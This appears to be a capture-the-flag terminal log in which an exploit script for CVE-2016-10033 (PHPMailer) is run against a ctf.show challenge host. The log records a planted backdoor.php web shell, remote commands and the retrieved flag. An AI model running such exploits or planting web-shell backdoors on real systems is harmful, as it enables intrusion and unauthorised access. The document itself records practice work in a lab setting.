 ┌──(root💀kali)-[~]
└─# ./exp.sh dc4fb6c4-fcfa-4342-94e9-140ef048f203.challenge.ctf.show:8080
[+] CVE-2016-10033 exploit by opsxcq
[+] Exploiting dc4fb6c4-fcfa-4342-94e9-140ef048f203.challenge.ctf.show:8080
[+] Target exploited, acessing shell at http://dc4fb6c4-fcfa-4342-94e9-140ef048f203.challenge.ctf.show:8080/backdoor.php
[+] Checking if the backdoor was created on target system
[+] Backdoor.php found on remote system
[+] Running whoami
www-data
RemoteShell> ls
[+] Running ls
static
RemoteShell> cat /f*
[+] Running cat /f*
ctfshow{252a85c5-7134-4a61-a1c2-405d1f083158}
RemoteShell>